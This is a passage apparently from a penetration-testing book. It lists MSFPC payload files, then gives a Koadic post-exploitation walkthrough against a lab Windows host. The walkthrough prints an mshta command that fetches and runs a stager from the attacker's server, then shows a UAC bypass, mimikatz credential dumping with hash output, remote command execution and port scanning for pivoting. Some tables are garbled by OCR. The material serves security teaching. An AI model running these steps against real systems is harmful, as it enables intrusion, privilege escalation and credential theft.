

#### ./msfpc.sh loop 192.168.10.122

MSFPC generates payloads with DEFAULT values for all the payload types with their respective resource files (.rc):

ixXxZombi3xXx:metasploit-framework Harry\$ ls \*meterpreter\* android-meterpreter-stageless-reverse-tcp-443-apk.rc w android-meterpreter-stageless-reverse-tcp-443.apk w java-meterpreter-staged-reverse-tcp-443.jsp w php-meterpreter-staged-reverse-tcp-443.jsp w php-meterpreter-staged-reverse-tcp-443.php.rc w php-meterpreter-staged-reverse-tcp-443.php w python-meterpreter-staged-reverse-tcp-443.phy w tomcat-meterpreter-staged-reverse-tcp-443.war w xxXzombi3xXx:metasploit-framework Harry\$

windows-meterpreter-staged-reverse-tcp-443-asp.rc windows-meterpreter-staged-reverse-tcp-443-aspx.rc windows-meterpreter-staged-reverse-tcp-443-dll.rc windows-meterpreter-staged-reverse-tcp-443.asp windows-meterpreter-staged-reverse-tcp-443.asp windows-meterpreter-staged-reverse-tcp-443.asp windows-meterpreter-staged-reverse-tcp-443.asp windows-meterpreter-staged-reverse-tcp-443.exe windows-meterpreter-staged-reverse-tcp-443.exe windows-meterpreter-stagelss-reverse-tcp-443.ps1.rc windows-meterpreter-stageless-reverse-tcp-443.ps1 • VERBOSE: This option is used if you want to get more information on what values are used by MSFPC while generating a payload:





In this case, LOOP mode is used to generate payloads with LPORT set to 8080.

The features of the tool are updated and maintained by its repository. It's highly recommended to look for tool updates online every two weeks.

# Koadic

Koadic is a Windows post-exploitation toolkit with a similar interface to the other famous tools used for penetration testing purposes, namely, Empire and Metasploit. It's called C3 for a reason and that is because it uses the **Component Object Model** (**COM**) in Windows and operates using the script host utility (also known as JScript/VBScript). COM objects were introduced by Microsoft in 1993, which also means that Koadic's payloads are compatible with the older versions of Windows (NT/95/2000) up until the latest version, Windows 10. Koadic is built on Python and it's compatible with Python 2 as well as Python 3. The payloads generated by Koadic can be executed completely in-memory (from the stage 0 to the second stage and beyond) and it also supports the stager communication over SSL/TLS, although it depends upon what setting is enabled on the victim OS.

### Installation

For installation, use the following command to clone the repository from GitHub:

```
git clone https://github.com/zerosum0x0/koadic
```

```
xXxZombi3xXx:~ Harry$ git clone https://github.com/zerosum@x0/koadic
Cloning into 'koadic'...
remote: Counting objects: 1486, done.
remote: Compressing objects: 100% (173/173), done.
remote: Total 1486 (delta 148), reused 229 (delta 118), pack-reused 1189
Receiving objects: 100% (1486/1486), 4.98 MiB | 312.00 KiB/s, done.
Resolving deltas: 100% (827/827), done.
xXxZombi3xXx:~ Harry$
```

A quick listing will show the files present in the Koadic directory, using the following command:

ls -alh

| xXxZombi3xXx:koadic Harry\$ ls -alh |                             |       |       |      |     |    |       |                  |
|-------------------------------------|-----------------------------|-------|-------|------|-----|----|-------|------------------|
| total 3960                          |                             |       |       |      |     |    |       |                  |
| drwxr-xr-x                          | 14                          | Harry | staff | 448B | May | 14 | 19:03 |                  |
| drwxr-xr-x+                         | 229                         | Harry | staff | 7.2K | May | 14 | 19:03 |                  |
| drwxr-xr-x                          | 12                          | Harry | staff | 384B | May | 14 | 19:03 | .git             |
| - rw- r r                           | 1                           | Harry | staff | 1.2K | May | 14 | 19:03 | .gitignore       |
| - rw- r r                           | 1                           | Harry | staff | 97B  | May | 14 | 19:03 | .gitmodules      |
| - rw- r r                           | 1                           | Harry | staff | 1.9M | May | 14 | 19:03 | DEFCON25.pdf     |
| - rw- r r                           | 1                           | Harry | staff | 8.9K | May | 14 | 19:03 | LICENSE          |
| - rw- r r                           | 1                           | Harry | staff | 4.4K | May | 14 | 19:03 | README.md        |
| - rw- r r                           | 1                           | Harry | staff | 166B | May | 14 | 19:03 | autorun.example  |
| drwxr-xr-x                          | 22                          | Harry | staff | 704B | May | 14 | 19:03 | core             |
| drwxr-xr-x                          | 8                           | Harry | staff | 256B | May | 14 | 19:03 | data             |
| -rwxr-xr-x                          | 1                           | Harry | staff | 1.9K | May | 14 | 19:03 | koadic           |
| drwxr-xr-x                          | 4                           | Harry | staff | 128B | May | 14 | 19:03 | modules          |
| -rw-rr                              | 1                           | Harry | staff | 34B  | May | 14 | 19:03 | requirements.txt |
| xXxZombi3xXx                        | xXxZombi3xXx:koadic Harry\$ |       |       |      |     |    |       |                  |
|                                     |                             |       |       |      |     |    |       |                  |

requirements.txt contains the Python packages that are required to run koadic. The following command can be used to install these packages from requirement.txt:

#### sudo pip install -r requirement.txt

#### xXxZombi3xXx:koadic Harry\$ sudo pip install -r requirements.txt

Password: The directory '/Users/Harry/Library/Caches/pip/http' or its parent directory is not owned by e permissions and owner of that directory. If executing pip with sudo, you may want sudo's -The directory '/Users/Harry/Library/Caches/nin' or its parent directory is not owned by the

The directory '/Users/Harry/Library/Caches/pip' or its parent directory is not owned by the ssions and owner of that directory. If executing pip with sudo, you may want sudo's -H flag. Collecting impacket (from -r requirements.txt (line 1)) Downloading https://files.pythonhosted.org/packages/35/72/694c391c7fe29600c2c8d8d4aa97a781

100% International 1.1MB 634kB/s Requirement already satisfied: pycrypto in /Library/Python/2.7/site-packages (from -r require Requirement already satisfied: pyasn1 in /Library/Python/2.7/site-packages (from -r requirem Collecting tabulate (from -r requirements.txt (line 4))

Downloading https://files.pythonhosted.org/packages/12/c2/11d6845db5edf1295bc08b2f488cf593 100% |

Installing collected packages: impacket, tabulate

Running setup.py install for impacket ... error

Complete output from command /usr/bin/python -u -c "import setuptools, tokenize;\_\_file\_\_ ize, 'open', open)(\_\_file\_\_);code=f.read().replace('\r\n', '\n');f.close();exec(compile(code all-record.txt --single-version-externally-managed --compile:

running install running build running build\_py creating build creating build/lib

<u>creating build/li</u>b/impacket

Once the installation is complete, you can run koadic by executing the following command:

./koadic



Koadic starts with the MSHTA stager as the default stager. The **Microsoft HTML Application** (**MSHTA**) is a full-grown Microsoft Windows HTML application that is *trusted* by the developer who creates it. It's like the Internet Explorer browser but without the user interface or any strict security model. It displays only a few options, such as menus, icons, title information, and toolbars.

### Why use MSHTA as the dropper payload?

One of the coolest reasons of using MSHTA for payload delivery is its support for scripting languages, such as VBScript and JScript, and as it's explained in the introductory part of this tool, Koadic does not uses PowerShell for post-exploitation. PowerShell was a really great playground for attackers and red-teamers for years and like every good playground, there comes a time when it gets too messy. Nowadays, even if you encode the PowerShell command into base64 or any other encoder, the payload delivery still gets detected by so-called *AntiVirus with Machine Learning and Artificial Intelligence*. The reason for this is that instead of trying to detect the payload command or the shellcode embedded in it, the *smart* AVs detect the intrusion by a mere execution of the powershell.exe program.

In a corporate environment, there are times when the servers are not installed with any AVs and their built-in AV solutions are also disabled (Windows Defender). Even then, if you try to execute powershell.exe, your execution is denied by the server because of the hard implementation of the group policies.

Also, there is another issue with payload delivery over PowerShell and that is, PowerShell itself. The payload will only be able to deliver and execute if PowerShell supports the functions used in the payload. For example, if the payload requires you to use PowerShell version 2 but the execution is happening on Microsoft Windows Server 2003 with only PowerShell version 1 support, the payload execution will fail. Koadic, on the other hand, relies upon VBScript and JScript, which are installed from the older version of Windows and are still supported in the latest version, which makes the payload dropper more reliable than PowerShell.

# Terminology

Before getting into the details of all the options used in this tool, let's first take a look at the terminologies of the tool:

• Zombies:

The compromised system that connects back to the Koadic Command and Control Server. Just like a session is opened in Metasploit, a zombie will connect back to Koadic.

• Stagers:

The Command and Control web server from where the payload and implants are fetched by the zombie. Stagers are also used to maintain the connection between the zombies and Koadic. Note that Koadic does not rely on TCP connections for continues communication. Instead, the connection is maintained by requesting multiple HTTP connections.

• Implants:

An implant is a JavaScript or a VBScript code, which is executed by zombies to perform a certain task. It's the same as the post modules in Metasploit. Once an implant is chosen to be used by Koadic, the script is sent over to the zombies and is executed on the system. The fetched results are then displayed on the Koadic C2 panel.

In Koadic, the implants are categorized as follows: pivot, persistence, manage, utils, elevate, gather, scan, fun, and inject.

• Jobs:

?

Whenever the stager (C2) executes an implant (post module) over to the zombie (compromised system), a job is created in this process by C2. C2 gives the job execute the implant to the zombies and once the job is completed, C2 is notified about the completion (also displayed on the C2 panel).

To start with this tool, we can start by first executing a  ${\tt help}$  command or we can use a ? instead:

| [( <b>koadic:</b> sta/js/ms                                                                                                    | hta)\$ ?                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| COMMAND                                                                                                    | DESCRIPTION                                                                                                    |  |  |  |
| load<br>info<br>use<br>exit<br>run<br>verbose<br>cmdshell<br>pyexec<br>domain<br>set<br>listeners<br>kill<br>creds<br>zombies<br>jobs<br>sounds<br>unset<br>help | reloads all modules<br>shows the current module options<br>switch to a different module<br>exits the program<br>runs the current module<br>turn verbosity off/on: verbose (011)<br>command shell to interact with a zombie<br>evals some python<br>shows collected domain information<br>sets a variable for the current module<br>shows info about stagers<br>kill a job or all jobs<br>shows collected credentials<br>lists hooked targets<br>shows info about jobs<br>turn sounds off/on: sound(011)<br>unsets a variable for the current module<br>displays help info for a command |  |  |  |
| Use "help command"                                                                                                    | to find more info about a command.                                                                                                    |  |  |  |
| (koadic: sta/js/mshta)\$                                                                                                    |                                                                                                    |  |  |  |

The ? command will show all the commands that are supported by the Koadic C2 with their respective descriptions.

To use Koadic, we can follow the given stages for performing a Koadic-style post-exploitation:



- 1. **Stager Establishment**: Set up the stager web server where the zombie will get connected.
- 2. **Payload Execution**: Drop the payload over to the target server and execute the payload to get the zombie hooked up by Koadic.
- 3. **Running Implants**: Execute the implants to get domain information, SYSTEM access, and NTLM hashes. These can be used for further post-exploitation.
- 4. **Pivoting**: Hook the zombie and move around the network through it.

### Stager establishment

You need to first configure the stager and get it ready, which can be done by first setting up the details that are required by the stager. For getting the details, you can execute the following command:

info

This will show the information for the current stager, which can be changed according to the needs:

| (( <b>koadic:</b> sta/js/mshta)\$ info |                                                                |                        |                                    |                                                                                                    |  |  |  |
|----------------------------------------|----------------------------------------------------------------|------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                                        | NAME                                                           | VALUE                  | REQ                                | DESCRIPTION                                                                                                    |  |  |  |
|                                        | SRVHOST<br>SRVPORT<br>EXPIRES<br>KEYPATH<br>CERTPATH<br>MODULE | 192.168.10.122<br>9999 | yes<br>yes<br>no<br>no<br>no<br>no | Where the stager should call home<br>The port to listen for stagers on<br>MM/DD/YYYY to stop calling home<br>Private key for TLS communications<br>Certificate for TLS communications<br>Module to run once zombie is staged |  |  |  |
| (koadi c                               | (koadic: sta/js/mshta)\$                                       |                        |                                    |                                                                                                    |  |  |  |

We can change the settings using the set command (the same as Metasploit and Empire). In this case, we will be changing the stager web server port to 8080 by executing the following command:

#### set SRVPORT 8080

| [(koadic<br>[+] SRV<br>[(koadic | ( <b>koadic:</b> sta/js/mshta)\$ set SRVPORT 8080<br>[+] SRVPORT => 8080<br>( <b>koadic:</b> sta/js/mshta)\$ info |                            |                                    |                                                                                                    |  |  |  |  |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                                 | NAME                                                                                                    | VALUE                      | REQ                                | DESCRIPTION                                                                                                    |  |  |  |  |
|                                 | SRVHOST<br>SRVPORT<br>EXPIRES<br>KEYPATH<br>CERTPATH<br>MODULE                                                    | <br>192.168.10.122<br>8080 | yes<br>yes<br>no<br>no<br>no<br>no | Where the stager should call home<br>The port to listen for stagers on<br>MM/DD/YYYY to stop calling home<br>Private key for TLS communications<br>Certificate for TLS communications<br>Module to run once zombie is staged |  |  |  |  |
| (koadi c                        | (koadic: sta/js/mshta)\$                                                                                          |                            |                                    |                                                                                                    |  |  |  |  |

Now the stager is ready to listen on port 8080 for reverse connections. To start with the stager web server, we need to run the server by executing the run command:

Run



The stager web server is successfully started on the local IP 192.168.10.122 and port 8080. Koadic also provides a command (mshta http://192.168.10.122:8080/MDRV9), which needs to be executed on the target Windows system. As mentioned before, this tool is not about enumeration or exploitation; it's all about post-exploitation. But this tool can be used in exploitation when trying to deliver the payload.

### **Payload execution**

Different means of transport can be used to deliver the payload over to the target system (MS Word, PDF, EXE, DLL, and so on.) and once the payload is executed on the target server (in this case, the Koadic stager already has the command, which will be executed on the system):

Command Prompt
Microsoft Windows [Version 10.0.16299.371]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\bugsbounty>mshta http://192.168.10.122:8080/MDRV9
C:\Users\bugsbounty>

The stager hooks up the zombie. Koadic C2 will be notified when the zombie is connected. Some system information (such as the IP address, hostname, and Windows OS version) is also shared between the zombie and the stager:



To check up on the zombie, you can execute the following command:

Zombies



This will show the allotted ID by C2 to the zombie, the IP address of the zombie, the status, and the last seen (just like WhatsApp and FB Messenger)

To get more information regarding a zombie, you can execute <code>Zombies <ID></code>, where <code>ID</code> is the identification number allotted by C2 to the zombie. In this case, it's 1:

zombies 1

| [( <b>koadic:</b> sta/js/mshta)\$ zombies | s 1                                                 |
|-------------------------------------------|-----------------------------------------------------|
| ID:                                       | 1                                                   |
| Status:                                   | Alive                                               |
| Last Seen:                                | 2018-05-14 20:18:56                                 |
| IP:                                       | 192.168.10.171                                      |
| User:                                     | DESKTOP-M48V4T8\bugsbounty                          |
| Hostname:                                 | DESKTOP-M48V4T8                                     |
| Primary DC:                               | Unknown                                             |
| OS:                                       | Windows 10 Education                                |
| OSArch:                                   | 64                                                  |
| Elevated:                                 | No                                                  |
| User Agent:                               | Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; |
| 3.0.30729; .NET CLR 3.5.30729;            | InfoPath.3)                                         |
| Session Key:                              | 3813c22bb61444a7b3b907bd4430f76f                    |
| JOB NAME                                  | STATUS ERRNO                                        |
| (koadic: sta/js/mshta)\$                  |                                                     |

As you can see, the information regarding the zombie with ID 1 is displayed. In the displayed information, there's one thing that we need to focus on; that is, the Elevated status.

Currently, the Elevated status says No, which means it's not running with SYSTEM privileges but we can achieve system level privs by executing an implant.

### **Running Implants**

In this case, the <code>bypassuac\_eventvwr</code> implant is used for escalating the privileges from ring 3 (user land privs) to <code>SYSTEM</code>. To use an implant, you can execute the following command:

```
use implant/elevate/bypassuac_eventvwr
```

The option is changed from stager to the implant now and just like we did it when configuring the stager, we need to configure the implant before executing it.

We can find the options by executing the following command:

### Info



This will show two options that need to be configured for a successful implant execution: PAYLOAD and ZOMBIE. To set up the payload, execute the following command:

### set payload 0

| [(koadic: imp/ele/bypassuac_eventvwr)\$<br>[(koadic: imp/ele/bypassuac_eventvwr)\$ set payload 0<br>[+] PAYLOAD => 0<br>[(koadic: imp/ele/bypassuac_eventvwr)\$ info |                   |              |            |                                                 |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|--------------|------------|-------------------------------------------------|--|--|--|
|                                                                                                    | NAME              | VALUE        | REQ        | DESCRIPTION                                     |  |  |  |
|                                                                                                    | PAYLOAD<br>ZOMBIE | <br>0<br>ALL | yes<br>yes | run payloads for a list<br>the zombie to target |  |  |  |
| (koadic: imp/ele/bypassuac_eventvwr)\$                                                                                                    |                   |              |            |                                                 |  |  |  |

The question here is, why did we set the payload to 0? For understanding this, we need to reference the value from the Listeners command:

#### Listeners

| [(koadic: im<br>[(koadic: im          | p/inj/mimikatz_<br>p/inj/mimikatz_                                           | dynwrapx)\$<br>dynwrapx)\$   | listeners                                                                          |  |  |  |
|---------------------------------------|------------------------------------------------------------------------------|------------------------------|------------------------------------------------------------------------------------|--|--|--|
| ID                                    | IP                                                                           | PORT                         | ТҮРЕ                                                                               |  |  |  |
| 0<br>1<br>2<br>3                      | 192.168.2.10<br>192.168.2.10<br>192.168.2.10<br>192.168.2.10<br>192.168.2.10 | 9999<br>9996<br>9997<br>9998 | <br>stager/js/mshta<br>stager/js/wmic<br>stager/js/rundll32_js<br>stager/js/regsvr |  |  |  |
| Use "listeners ID" to print a payload |                                                                              |                              |                                                                                    |  |  |  |
| (koadic: im                           | p∕inj/mimikatz_                                                              | dynwrapx)\$.                 |                                                                                    |  |  |  |

The listeners command will list down all the stagers running. So, when the payload is set to 0 it means the payload will be using the given stager ID 0; that is, the MSHTA stager for implant delivery over to the zombie for execution.

The implant is now ready to be executed on the target system:

Run



At the time of execution, a new connection is created with the elevated privileges with zombie ID 2. On getting the information regarding the elevated connection, we can see clearly that the privileges were escalated with the \* on the user field. The same is mentioned on the ID as well:

| Status:                        | Alive                              |
|--------------------------------|------------------------------------|
| Last Seen:                     | 2018-05-14 20:24:37                |
| IP:                            | 192.168.10.171                     |
| User:                          | DESKTOP-M48V4T8\bugsbounty*        |
| Hostname:                      | DESKTOP-M48V4T8                    |
| Primary DC:                    | Unknown                            |
| OS:                            | Windows 10 Education               |
| OSArch:                        | 64                                 |
| Elevated:                      | YESI                               |
| User Agent:                    | Mozilla/4.0 (compatible; MSIE 7.0; |
| 3.0.30729; .NET CLR 3.5.30729; | InfoPath.3)                        |

We can either use the implant for dumping hash or we can use mimikatz. Koadic supports mimikatz by injecting the DLL into the memory directly. To use mimikatz, run the following command:

#### use implant/inject/mimikatz\_dynwrapx

| [( <b>koadic:</b> sta/js/mshta)\$ use implant/inject/mimikatz_dynwrapx<br>[( <b>koadic:</b> imp/inj/mimikatz_dynwrapx)\$ info |                                |                                   |                  |                                                                                        |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------|-----------------------------------|------------------|----------------------------------------------------------------------------------------|--|--|--|
|                                                                                                    | NAME                           | VALUE                             | REQ              | DESCRIPTION                                                                            |  |  |  |
|                                                                                                    | DIRECTORY<br>MIMICMD<br>ZOMBIE | %TEMP%<br>sekurlsa::logonp<br>ALL | no<br>yes<br>yes | writeable directory on zombie<br>What Mimikatz command to run?<br>the zombie to target |  |  |  |
| (koadic: imp/inj/mimikatz_dynwrapx)\$                                                                                         |                                |                                   |                  |                                                                                        |  |  |  |

You can run it directly without changing any settings:

run

| (koadic: imp/inj/mimikatz_dynwrapx)\$ run<br>[+] Zombie 1: Job 0 (implant/inject/mimikatz_dynwrapx) completed.<br>(koadic: imp/inj/mimikatz_dynwrapx)\$ run<br>[+] Zombie 1: Job 0 (implant/inject/mimikatz_dynwrapx) Results<br>msv credentials<br>==================================== |                   |                                      |                                              |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|--------------------------------------|----------------------------------------------|--|--|--|--|
| Username                                                                                                    | Domain            | NTLM                                 | SHA1                                         |  |  |  |  |
| bugsbounty                                                                                                    | DESKTOP-M48V4T8   | <br>32ed87bdb5fdc5e9cba88547376818d4 | <br>6ed5833cf35286ebf8662b7b5949f0d742bbec3f |  |  |  |  |
| tspkg crede                                                                                                    | tspkg credentials |                                      |                                              |  |  |  |  |
| Username                                                                                                    | Domain            | Password                             |                                              |  |  |  |  |
| bugsbounty DESKTOP-M48V4T8 _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}                                                                                                    |                   |                                      |                                              |  |  |  |  |
| wdigest credentials                                                                                                    |                   |                                      |                                              |  |  |  |  |

By running the implant, we were able to fetch the NTLM hashes, which can further be used in pivoting.

To execute a command on a zombie we can use the exec\_cmd implant, which can be run by executing the following command:

```
use implant/manage/exec_cmd
```

| [( <b>koadic:</b> imp/gat/user_hunter)\$ use implant/manage/exec_cmd<br>[( <b>koadic:</b> imp/man/exec_cmd)\$ info |                                      |                                   |                         |                                                                                              |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------|-----------------------------------|-------------------------|----------------------------------------------------------------------------------------------|--|--|--|
|                                                                                                    | NAME                                 | VALUE                             | REQ                     | DESCRIPTION                                                                                  |  |  |  |
|                                                                                                    | CMD<br>OUTPUT<br>DIRECTORY<br>ZOMBIE | hostname<br>true<br>%TEMP%<br>ALL | yes<br>yes<br>no<br>yes | command to run<br>retrieve output?<br>writeable directory for output<br>the zombie to target |  |  |  |

CMD option is the command that you want to execute. This implant will execute the command and save the result in a file that will be stored on the %TEMP% directory (as mentioned in the implant settings). We can change the directory accordingly but make sure the directory is writeable.

In this case, we will be executing a command to get the list of users on the system by setting cmd to net user:

```
set cmd "net user"
```

```
koadic: imp/man/exec_cmd)$ set cmd "net user"
[+] CMD => "net user"
(koadic: imp/man/exec_cmd)$ run
 *] Zombie 1: Job 3 (implant/manage/exec_cmd) created.
[+] Zombie 1: Job 3 (implant/manage/exec_cmd) completed.
(koadic: imp/man/exec_cmd)$ run
Result for `"net user"`:
koadic: imp/man/exec_cmd)$ run
User accounts for \\DESKTOP-M48V4T8
Administrator
                                                  DefaultAccount
                         bugsbounty
defaultuser0
                         Guest
                                                  offsec
WDAGUtilityAccount
The command completed successfully.
```

# Pivoting

We now have access to the 192.168.10.171 system and using the credentials of this system, we can move around in the network and try to access another system that is in the same network. However, for this to work, we need to know the services running on the system. For this, we can use the tcp scanner implant for port scanning, which can be done by running the following commands:

```
use implant/scan/tcp
info
set rports 135,139,445
set rhosts 192.168.10.130
set zombie 0
       koadic: sta/js/mshta)$ use implant/scan/tcp
       koadic: imp/sca/tcp)$ info
              NAME
                          VALUE
                                              REQ
                                                     DESCRIPTION
              RHOSTS
                                              yes
                                                      name/IP of the remotes
                          22,80,135,139,44... yes
              RPORTS
                                                      ports to scan
              TIMEOUT
                                                      longer is more accurate
                                             ves
                          ALL
              ZOMBIE
                                                      the zombie to target
       (koadic: imp/sca/tcp)$ set rports 135,139,445
      [+] RPORTS => 135,139,445
      (koadic: imp/sca/tcp)$ set rhosts 192.168.10.130
      [+] RHOSTS => 192.168.10.130
       (koadic: imp/sca/tcp)$ set zombie 0
      [+] ZOMBIE => 0
```

The implant is ready to roll! Now we just need to run it:

run

| ted.           |                                                                      |                                                                                     |
|----------------|----------------------------------------------------------------------|-------------------------------------------------------------------------------------|
| 168.10.130 135 | open                                                                 | 00000000                                                                            |
|                |                                                                      |                                                                                     |
